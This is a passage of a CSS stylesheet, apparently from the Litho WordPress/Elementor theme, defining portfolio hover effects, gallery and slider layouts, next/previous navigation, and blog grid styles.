.portfolio-bordered .portfolio-item .portfolio-image {
	background: #000;
}


/* portfolio boxed */

.portfolio-boxed .portfolio-box .portfolio-hover {
	opacity: 0;
	left: 20px;
	bottom: 20px;
	width: calc(100% - 40px);
	height: auto;
	top: inherit;
	transform: translateY(100%);
	-moz-transform: translateY(100%);
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
}

.portfolio-boxed .portfolio-box:hover .portfolio-hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, .20);
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
}

.portfolio-boxed .portfolio-box .portfolio-hover:hover i {
	transform: translateX(5px);
	-moz-transform: translateX(5px);
	-webkit-transform: translateX(5px);
	-ms-transform: translateX(5px);
}

.portfolio-boxed .portfolio-box:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transition: -webkit-transform 3s cubic-bezier(.165, .84, .44, 1);
	-moz-transition: -moz-transform 3s cubic-bezier(.165, .84, .44, 1);
	transition: transform 3s cubic-bezier(.165, .84, .44, 1);
}

.portfolio-boxed .portfolio-item figure figcaption {
	opacity: 0;
	left: 20px;
	bottom: 20px;
	width: calc(100% - 40px);
	height: auto;
	top: auto;
	transform: translateY(100%);
	-moz-transform: translateY(100%);
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	position: absolute;
}

.portfolio-boxed .portfolio-item figure:hover figcaption {
	transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
}

.portfolio-boxed .portfolio-item figure:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transition: -webkit-transform 3s cubic-bezier(.165, .84, .44, 1);
	-moz-transition: -moz-transform 3s cubic-bezier(.165, .84, .44, 1);
	transition: transform 3s cubic-bezier(.165, .84, .44, 1);
}

.portfolio-boxed .portfolio-item .portfolio-caption {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 3px;
	box-shadow: 0 0 15px rgba(0, 0, 0, .20);
	padding: 20px 30px 15px 30px;
	background-color: #fff;
}

.portfolio-boxed .portfolio-item .portfolio-caption .portfolio-icon i {
	display: inline-block;
}

.portfolio-boxed .portfolio-item .portfolio-caption:hover .portfolio-icon i {
	transform: translateX(5px);
	-moz-transform: translateX(5px);
	-webkit-transform: translateX(5px);
	-ms-transform: translateX(5px);
}

.portfolio-boxed .portfolio-item .portfolio-caption .portfolio-caption-text {
	margin-right: auto;
}

.portfolio-boxed .portfolio-item .portfolio-caption .portfolio-caption-text .title,
.portfolio-boxed .portfolio-item .portfolio-caption .portfolio-caption-text .subtitle {
	display: block;
}

.portfolio-boxed .portfolio-item .portfolio-caption .portfolio-icon {
	margin-left: auto;
}


/* portfolio switch image */

.portfolio-switch-image .portfolio-image .portfolio-switch-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-moz-transform: scale3d(1.1, 1.1, 1.1);
	-o-transform: scale3d(1.1, 1.1, 1.1);
	-ms-transform: scale3d(1.1, 1.1, 1.1);
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1);
}

.portfolio-switch-image .portfolio-box:hover .portfolio-switch-image {
	opacity: 1;
	-moz-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.portfolio-switch-image .portfolio-box:hover .portfolio-image {
	-moz-transform: translate3d(0, -5px, 0);
	-o-transform: translate3d(0, -5px, 0);
	-ms-transform: translate3d(0, -5px, 0);
	-webkit-transform: translate3d(0, -5px, 0);
	transform: translate3d(0, -5px, 0);
}

.portfolio-switch-image .portfolio-box:hover .portfolio-caption {
	transform: translateY(-10px);
	-moz-transform: translateY(-10px);
	-webkit-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
}

.portfolio-switch .portfolio-item .portfolio-caption {
	padding: 30px 0;
	text-align: center;
}

.portfolio-switch .portfolio-item .portfolio-image .portfolio-switch-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-moz-transform: scale3d(1.1, 1.1, 1.1);
	-o-transform: scale3d(1.1, 1.1, 1.1);
	-ms-transform: scale3d(1.1, 1.1, 1.1);
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1);
}

.portfolio-switch .portfolio-item .portfolio-image {
	border-radius: 4px;
}

.portfolio-switch .portfolio-item figure {
	overflow: visible;
	border-radius: 4px;
}

.portfolio-switch .portfolio-item figure * {
	will-change: transform;
}

.portfolio-switch .portfolio-item figure:hover .portfolio-image {
	-moz-transform: translate3d(0, -5px, 0);
	-o-transform: translate3d(0, -5px, 0);
	-ms-transform: translate3d(0, -5px, 0);
	-webkit-transform: translate3d(0, -5px, 0);
	transform: translate3d(0, -5px, 0);
}

.portfolio-switch .portfolio-item figure:hover .portfolio-switch-image {
	opacity: 1;
	-moz-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.portfolio-switch .portfolio-item figure:hover .portfolio-caption {
	transform: translateY(-10px);
	-moz-transform: translateY(-10px);
	-webkit-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
}


/* portfolio justified gallery */

.justified-gallery .caption .subtitle,
.justified-gallery .caption .title {
	display: block;
}

.justified-gallery .caption .subtitle {
	font-size: 14px;
	line-height: 20px;
	font-weight: 300;
}

.justified-gallery .caption .title {
	color: #232323;
	letter-spacing: -.5px;
}

.portfolio-portfolio-justified-gallery .portfolio-item figure:hover .portfolio-image img {
	opacity: 0.4;
}

.justified-gallery .portfolio-item .portfolio-image {
	background: #000;
}

.justified-gallery>a>.jg-caption,
.justified-gallery>div>.jg-caption,
.justified-gallery>figure>.jg-caption {
	background-color: #fff;
	right: auto;
	padding: 15px 25px 12px;
	box-shadow: 0 5px 20px rgba(23, 23, 23, .2);
	white-space: nowrap;
	z-index: 1;
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
	font-family: inherit;
}

.justified-gallery>a>.jg-caption.jg-caption-visible,
.justified-gallery>div>.jg-caption.jg-caption-visible,
.justified-gallery>figure>.jg-caption.jg-caption-visible {
	display: inline;
	filter: "alpha(opacity=1)";
	opacity: 1;
}

.justified-gallery>.jg-entry-visible>img,
.justified-gallery>.jg-entry-visible>a>img,
.justified-gallery>.jg-entry-visible>svg,
.justified-gallery>.jg-entry-visible>a>svg {
	-webkit-transition: opacity 200ms ease-in;
	-moz-transition: opacity 200ms ease-in;
	-o-transition: opacity 200ms ease-in;
	transition: opacity 200ms ease-in;
}


/* portfolio slider */

.portfolio-swiper-slider .portfolio-item figure {
	line-height: inherit;
	overflow: visible;
	word-break: break-word;
}

.portfolio-swiper-slider .portfolio-item .portfolio-caption .title:hover {
	color: #0038e3;
}

.elementor-arrows-position-default .portfolio-swiper-slider .swiper-wrapper {
	margin-bottom: 65px;
}

.portfolio-swiper-slider .elementor-swiper-button-prev,
.portfolio-swiper-slider .elementor-swiper-button-next {
	border: 1px solid #e4e4e4;
	font-size: 16px;
	color: #232323;
	line-height: 40px;
	transform: none;
	border-radius: 50%;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.elementor-arrows-position-default .portfolio-swiper-slider .elementor-swiper-button-prev,
.elementor-arrows-position-default .portfolio-swiper-slider .elementor-swiper-button-next {
	top: inherit;
	bottom: 0;
}

.elementor-arrows-position-default .portfolio-swiper-slider .elementor-swiper-button-prev {
	left: calc(50% - 45px);
}

.elementor-arrows-position-default .portfolio-swiper-slider .elementor-swiper-button-next {
	left: calc(50% + 5px);
	right: inherit;
}

.portfolio-swiper-slider .elementor-swiper-button-prev i,
.portfolio-swiper-slider .elementor-swiper-button-next i {
	font-size: 16px;
}

.portfolio-swiper-slider .elementor-swiper-button-prev:hover,
.portfolio-swiper-slider .elementor-swiper-button-next:hover {
	box-shadow: 0 0 10px rgba(0, 0, 0, .07);
	border-color: #ffffff;
	background: #ffffff;
}

.elementor-arrows-position-outside .swiper-container {
	position: static;
}


/* portfolio colorful */

.portfolio-colorful .portfolio-item figure figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0;
}

.portfolio-colorful .portfolio-item figure:hover figcaption {
	opacity: 1;
}

.portfolio-colorful .portfolio-item .portfolio-hover {
	padding: 3rem 4rem;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-align: end;
	align-items: flex-end;
	background-color: rgba(0, 0, 0, 0.85);
}

.portfolio-colorful .portfolio-item .portfolio-icon {
	position: absolute;
	top: 50px;
	right: 50px;
}

.portfolio-colorful .portfolio-item .portfolio-icon i {
	color: #fff;
	font-size: 28px;
}

.portfolio-colorful .portfolio-item .portfolio-caption {
	color: #fff;
}

.portfolio-colorful .portfolio-item .portfolio-caption .title,
.portfolio-colorful .portfolio-item .portfolio-caption .subtitle {
	display: block;
	color: #fff;
}

.portfolio-colorful .portfolio-item .portfolio-caption .subtitle {
	margin-bottom: 5px;
	color: rgba(255, 255, 255, .70)
}

.portfolio-colorful .portfolio-item .portfolio-caption .title {
	font-size: 1.80rem;
	line-height: 2.3rem;
	letter-spacing: -.5px;
}


/* portfolio overlay */

.portfolio-overlay .portfolio-item .portfolio-hover {
	-ms-flex-pack: center;
	-webkit-box-pack: flex-center;
	-ms-flex-align: end;
	-webkit-box-align: end;
	align-items: flex-end;
}

.portfolio-overlay .portfolio-item .portfolio-caption {
	width: 100%;
	padding: 50px 20px 50px 20px;
}

.portfolio-overlay .portfolio-item .portfolio-icon {
	left: 50%;
	top: 50%;
	position: absolute;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	font-size: 18px;
	color: #fff;
}

.portfolio-overlay .portfolio-item .hvr-move-top-bottom,
.portfolio-overlay .portfolio-item .hvr-move-bottom-top,
.portfolio-overlay .portfolio-item .hvr-move-lrft-right,
.portfolio-overlay .portfolio-item .hvr-move-right-left {
	transition-property: margin, opacity;
	-moz-transition-property: margin, opacity;
	-webkit-transition-property: margin, opacity;
	-ms-transition-property: margin, opacity;
	opacity: 0;
}

.portfolio-overlay .portfolio-item .hvr-move-top-bottom {
	margin-top: -15px;
}

.portfolio-overlay .portfolio-item figure:hover .hvr-move-top-bottom {
	margin-top: 0;
	opacity: 1;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.portfolio-overlay .portfolio-item .hvr-move-bottom-top {
	margin-top: 15px;
}

.portfolio-overlay .portfolio-item figure:hover .hvr-move-bottom-top {
	opacity: 1;
	margin-top: 0;
}

.portfolio-overlay .portfolio-item .hvr-move-left-right {
	margin-left: -15px;
}

.portfolio-overlay .portfolio-item figure:hover .hvr-move-left-right {
	opacity: 1;
	margin-left: 0;
}

.portfolio-overlay .portfolio-item .hvr-move-right-left {
	margin-left: 15px;
}

.portfolio-overlay .portfolio-item figure:hover .hvr-move-right-left {
	margin-left: 0;
	opacity: 1;
}

.portfolio-overlay .portfolio-item .portfolio-caption .title {
	color: #fff;
}

.portfolio-overlay .portfolio-item .portfolio-caption .subtitle {
	color: rgba(255, 255, 255, .70);
}

.portfolio-overlay .portfolio-item .portfolio-image {
	background: #000;
}

.portfolio-overlay .portfolio-item figure:hover .portfolio-image img {
	transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	opacity: 0.15;
}


/* portfolio hover text postion */

.hover-box-slide-text .hvr-move-bottom-top-self,
.hover-box-slide-text .hvr-move-top-bottom-self {
	overflow: hidden;
}

.hover-box-slide-text:hover .hvr-move-bottom-top-self span,
.hover-box-slide-text:hover .hvr-move-top-bottom-self span {
	opacity: 1;
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.hover-box-slide-text .hvr-move-bottom-top-self span {
	opacity: 0;
	display: block;
	will-change: transform;
	-moz-transform: translateY(200%);
	-ms-transform: translateY(200%);
	-webkit-transform: translateY(200%);
	transform: translateY(200%);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.hover-box-slide-text .hvr-move-top-bottom-self span {
	opacity: 0;
	display: block;
	will-change: transform;
	-moz-transform: translateY(-200%);
	-ms-transform: translateY(-200%);
	-webkit-transform: translateY(-200%);
	transform: translateY(-200%);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}


/* portfolio hover icon postion */

.hover-box-slide-text .hvr-move-right-left {
	opacity: 0;
	transform: translateX(15px);
	-moz-transform: translateX(15px);
	-webkit-transform: translateX(15px);
	-ms-transform: translateX(15px);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
}

.hover-box-slide-text:hover .hvr-move-right-left {
	opacity: 1;
	transform: translateX(0px);
	-moz-transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
}

.hover-box-slide-text .hvr-move-left-right {
	opacity: 0;
	transform: translateX(-15px);
	-moz-transform: translateX(-15px);
	-webkit-transform: translateX(-15px);
	-ms-transform: translateX(-15px);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
}

.hover-box-slide-text:hover .hvr-move-left-right {
	opacity: 1;
	transform: translateX(0px);
	-moz-transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
}

.hover-box-slide-text .hvr-move-top-bottom {
	opacity: 0;
	transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-webkit-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
}

.hover-box-slide-text:hover .hvr-move-top-bottom {
	opacity: 1;
	transform: translateY(0px);
	-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
}

.hover-box-slide-text .hvr-move-bottom-top {
	opacity: 0;
	transform: translateY(15px);
	-moz-transform: translateY(15px);
	-webkit-transform: translateY(15px);
	-ms-transform: translateY(15px);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
}

.hover-box-slide-text:hover .hvr-move-bottom-top {
	opacity: 1;
	transform: translateY(0px);
	-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
}


/* portfolio single */

.single-portfolio-main-section {
	padding: 0 0 130px;
}

.default-top-space-main-section.single-portfolio-main-section {
	padding: 0;
}

.single-portfolio-main-section .container-fluid {
	padding-right: 0;
	padding-left: 0;
}

.single-portfolio-main-section .container-fluid .row {
	margin: 0;
}

.single-portfolio-main-section .blog-image {
	margin-bottom: 130px
}

.portfolio-share-wrapper {
	padding-bottom: 130px;
}

.portfolio-share-wrapper .share-heading {
	color: #232323;
	font-size: 14px;
	line-height: 20px;
	margin: 0px 0px 20px 0px;
	font-weight: 500;
	display: block;
}

.litho-related-portfolio-wrap .blog-grid .portfolio-item .portfolio-icon a {
	border-radius: 50px;
}

.litho-related-portfolio-wrap .blog-grid .portfolio-item .title,
.litho-related-portfolio-wrap .blog-grid .portfolio-item .title a {
	color: #232323;
	font-weight: 500;
}

.litho-related-portfolio-wrap .blog-grid .portfolio-item .subtitle .category {
	font-size: 14px;
	line-height: 20px;
}

.litho-related-portfolio-wrap .related-portfolio-general-subtitle {
	margin: 0px 0px 15px 0px;
	display: block;
	text-align: center;
	font-size: 16px;
	line-height: 28px;
}

.litho-related-portfolio-wrap .related-portfolio-general-title {
	font-weight: 600;
	color: #232323;
	margin: 0 0 7rem 0;
	text-align: center;
}

.single-post .blog-details-text ul.grid {
	padding-left: 0;
}


/* portfolio single next - prev */

.portfolio-navigation-wrapper {
	position: relative;
}

.portfolio-navigation-wrapper .fancy-box-item {
	position: relative;
	background-color: #f7f7f7;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.portfolio-navigation-wrapper .fancy-box-item a {
	padding: 4rem 7rem;
	height: 100%;
	position: relative;
	z-index: 0;
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}

.portfolio-navigation-wrapper .fancy-box-item:hover {
	background-color: #232323;
}

.portfolio-navigation-wrapper .fancy-box-item .next-previous-navigation {
	margin-right: auto;
	text-transform: uppercase;
}

.portfolio-navigation-wrapper .fancy-box-item .next-previous-navigation i {
	font-size: 40px;
	color: #000;
	margin-right: 20px;
	vertical-align: middle;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.portfolio-navigation-wrapper .fancy-box-item .next-previous-navigation .prev-link-text,
.portfolio-navigation-wrapper .fancy-box-item .next-previous-navigation .next-link-text {
	display: inline-block;
	font-size: 13px;
	line-height: 22px;
	font-weight: 500;
	color: #000;
	text-transform: uppercase;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.portfolio-navigation-wrapper .fancy-box-item .cover-background {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
	visibility: hidden;
	-webkit-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-ms-transition-duration: .5s;
	-o-transition-duration: .5s;
	transition-duration: .5s;
	background-size: cover;
}

.portfolio-navigation-wrapper .fancy-box-item:hover .cover-background {
	opacity: 1;
	visibility: visible;
	-webkit-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-ms-transition-duration: .5s;
	-o-transition-duration: .5s;
	transition-duration: .5s;
}

.portfolio-navigation-wrapper .fancy-box-item .cover-background:after {
	content: "";
	opacity: .4;
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: linear-gradient(to right, #556fff, #ff798e, #556fff);
	background-size: 200% auto;
	transition: all .3s cubic-bezier(.25, .8, .25, 1);
}

.portfolio-navigation-wrapper .fancy-box-item .title {
	color: #232323;
	font-size: 20px;
	line-height: 28px;
	display: block;
	font-weight: 500;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.portfolio-navigation-wrapper .fancy-box-item.nav-link-next .next-previous-navigation {
	margin-left: auto;
	margin-right: 0;
}

.portfolio-navigation-wrapper .fancy-box-item.nav-link-next .next-previous-navigation i {
	margin-right: 0;
	margin-left: 20px;
}

.portfolio-navigation-wrapper .fancy-box-item:hover .next-previous-navigation i,
.portfolio-navigation-wrapper .fancy-box-item:hover .prev-link-text,
.portfolio-navigation-wrapper .fancy-box-item:hover .title,
.portfolio-navigation-wrapper .fancy-box-item:hover .next-previous-navigation .next-link-text {
	color: #fff;
}


/* image gallery */

.image-gallery-box i {
	font-size: 28px;
	color: #fff;
	left: 50%;
	top: 50%;
	position: absolute;
	opacity: 0;
	transform: translate(-50%, -60%);
	-moz-transform: translate(-50%, -60%);
	-webkit-transform: translate(-50%, -60%);
	-ms-transform: translate(-50%, -60%);
	transition-property: transform, opacity;
	-moz-transition-property: transform, opacity;
	-webkit-transition-property: transform, opacity;
	-ms-transition-property: transform, opacity;
}

.portfolio-box.image-gallery-box:hover i {
	opacity: 1;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}

.portfolio-box.image-gallery-box:hover .portfolio-image img {
	transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	opacity: 0.15;
}


/* porfolio categories */

.porfolio-categories-lists {
	margin-bottom: 50px;
}

.porfolio-categories-lists .posted_in {
	color: #232323;
}

.porfolio-categories-lists .posted_in a {
	display: inline-block;
	text-align: center;
	font-size: 13px !important;
	line-height: 20px;
	margin: 0 4px 10px;
	padding: 5px 18px 6px;
	border-radius: 4px;
	border: 1px solid #e4e4e4;
}

.porfolio-categories-lists .posted_in a:hover {
	-webkit-box-shadow: 0 0 10px rgba(23, 23, 23, .1);
	box-shadow: 0 0 10px rgba(23, 23, 23, .1);
	color: #828282;
}

.porfolio-categories-lists .tagcloud {
	text-align: right;
}


/* =================================== 
    16. Blog
====================================== */

.elementor-widget-litho-blog-list ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.blog-side-image .grid-item {
	width: 100%;
}

.blog-post img {
	width: 100%;
}


/* blog list gallery */

.blog-grid .grid-item .blog-post-gallery-grid .grid-gallery-item {
	padding: 5px;
}

.blog-grid .grid-item .blog-post-gallery-grid .grid-gallery-item figure {
	position: relative;
	overflow: hidden;
}

.blog-grid .grid-item .blog-post-gallery-grid .grid-gallery-item figcaption {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	opacity: 0;
	margin-top: -11px;
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.blog-grid .grid-item .blog-post-gallery-grid .grid-gallery-item:hover figcaption {
	opacity: 1;
}

.blog-grid .grid-item .blog-post-gallery-grid .grid-gallery-item figcaption i {
	color: #fff;
	font-size: 18px;
}


/* blog list blockquote */

.blog-grid .grid-item .litho-blog-blockquote {
	padding: 15px;
	background-color: #232323;
}

.blog-grid .grid-item .litho-blog-blockquote i {
	color: #fff;
	margin-bottom: 15px;
	font-size: 24px;
}

.blog-grid .grid-item .litho-blog-blockquote .blockquote-content {
	color: #fff;
}

.blog-grid .grid-item .litho-blog-blockquote .blockquote-content p {
	opacity: .5;
}

.blog-grid .grid-item .litho-blog-blockquote .blockquote-content h6 {
	font-size: 15px;
	line-height: 30px;
	opacity: .5;
	margin-bottom: 25px;
}


/* post type icon */

.post-icon {
	position: absolute;
	text-align: center;
	padding: 6px;
	width: 50px;
	height: 50px;
	line-height: 42px;
	opacity: 1;
	background-color: rgba(255, 255, 255, 1);
	border-radius: 100%;
	top: 50%;
	left: 50%;
	-moz-transform: translate3d(-50%, -50%, 0) scale3d(1, 1, 1);
	-o-transform: translate3d(-50%, -50%, 0) scale3d(1, 1, 1);
	-ms-transform: translate3d(-50%, -50%, 0) scale3d(1, 1, 1);
	-webkit-transform: translate3d(-50%, -50%, 0) scale3d(1, 1, 1);
	transform: translate3d(-50%, -50%, 0) scale3d(1, 1, 1);
	-webkit-transition: all 0.4s cubic-bezier(.2, 0, .3, 1);
	-moz-transition: all 0.4s cubic-bezier(.2, 0, .3, 1);
	-ms-transition: all 0.4s cubic-bezier(.2, 0, .3, 1);
	-o-transition: all 0.4s cubic-bezier(.2, 0, .3, 1);
	transition: all 0.4s cubic-bezier(.2, 0, .3, 1);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
	box-shadow: 0 0 10px rgba(0, 0, 0, .3);
}

.post-icon:before {
	font-family: 'feather';
	font-size: 20px;
	line-height: 28px;
	color: #232323;
}

.post-type-video-html5:before {
	content: "\e8ae";
	margin-left: 3px;
	position: relative;
	top: 1px;
}

.post-type-quote:before {
	content: "\e891";
	position: relative;
	top: 1px;
}

.post-type-audio:before {
	content: "\e89d";
	margin-right: 3px;
}

.post-type-video:before {
	content: "\e8ec";
}

.post-type-gallery:before {
	content: "\e878";
	margin-right: 1px;
}

.post-type-gallery-slider:before {
	content: "\e87c";
}


/* blog widget */

.blog-widget.blog-grid .blog-post {
	padding: 30px;
	border-radius: 4px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

.blog-widget.blog-grid .blog-post .blog-post-images {
	height: auto;
	width: 140px;
	margin-bottom: 0;
}

.blog-widget.blog-grid .blog-post .post-details {
	line-height: normal;
	padding: 0 0 0 30px;
	position: relative;
	top: -1px;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.blog-widget .post-meta-like a {
	margin: 0 10px 0 0;
}

.blog-widget.blog-grid .post-author-meta {
	width: 100%;
	display: block;
	margin-bottom: 12px;
}

.blog-widget.blog-grid .blog-post:hover .blog-post-images img,
.blog-widget.blog-grid .blog-post .blog-post-images img {
	opacity: 1;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.blog-widget.blog-grid .blog-category {
	position: inherit;
	top: 0;
	right: 0;
	margin-bottom: 20px;
	display: block;
}


/* blog clean */

.blog-clean.blog-grid .blog-post {
	position: relative;
	height: 100%;
	overflow: hidden;
	border-radius: 6px;
	background-color: #fff;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .08);
	box-shadow: 0 0 10px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.blog-clean.blog-grid .blog-post-images img {
	-webkit-transition: all 1.5s cubic-bezier(0, 0, .2, 1);
	transition: all 1.5s cubic-bezier(0, 0, .2, 1);
}

.blog-clean.blog-grid .blog-post:hover .blog-post-images img {
	opacity: 0.6;
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1);
}

.blog-clean.blog-grid .elementor-icon {
	width: 46px;
	height: 46px;
	line-height: 48px;
	padding: 0;
	border: 1px solid;
	border-radius: 100%;
	text-align: center;
	opacity: 0;
	margin-top: 15px;
	color: #232323;
	font-size: 18px;
	background-color: #FFF;
	border: 1px solid #fff;
	left: 50%;
	top: 50%;
	position: absolute;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.blog-clean.blog-grid .blog-post:hover .elementor-icon {
	opacity: 1;
	margin-top: 0;
}

.blog-clean.blog-grid .elementor-icon i {
	display: inline-block;
	line-height: initial;
}

.blog-clean.blog-grid .post-details {
	padding: 35px;
}

.blog-clean.blog-grid .post-date {
	font-size: 14px;
	line-height: 20px;
	display: block;
}

.blog-clean.blog-grid .post-date {
	margin-bottom: 0;
}

.blog-clean.blog-grid .entry-title {
	color: #232323;
	font-size: 15px;
	line-height: 30px;
	display: block;
}

.blog-clean.blog-grid .entry-title:hover {
	color: #0038e3;
}

.blog-clean.blog-grid .post-author-meta {
	margin-bottom: -1px;
}


/* blog standard */

.blog-standard.blog-grid .blog-post-images .swiper-container-horizontal>.swiper-pagination-bullets {
	bottom: 20px;
}

.blog-standard.blog-grid .blog-post {
	border-radius: 6px;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 1px solid #e4e4e4;
	margin-bottom: 4.5rem;
}

.blog-standard.blog-grid .blog-post:hover .blog-post-images img {
	opacity: 1;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.blog-standard.blog-grid li:last-child .blog-post {
	margin-bottom: 0;
}

.blog-standard.blog-grid .post-meta {
	z-index: 1;
	background-color: #0038e3;
	position: absolute;
	border-radius: 4px;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	left: 50%;
	top: 0;
	padding: 6px 20px 5px;
	white-space: nowrap;
}

.blog-standard.blog-grid .post-details {
	position: relative;
}

.blog-standard.blog-grid .post-meta,
.blog-standard.blog-grid .post-meta a {
	font-size: 13px;
	line-height: 22px;
	color: #fff;
	font-weight: 500;
}

.blog-standard.blog-grid .post-meta span,
.blog-standard.blog-grid .post-meta a {
	font-weight: 500;
	margin: 0;
	display: inline-block;
	position: initial;
	padding: 0;
}

.blog-standard.blog-grid .blog-post:hover .blog-category a {
	color: #fff;
}

.blog-standard.blog-grid .entry-title {
	display: block;
}

.blog-standard.blog-grid .post-meta span.post-meta-separator {
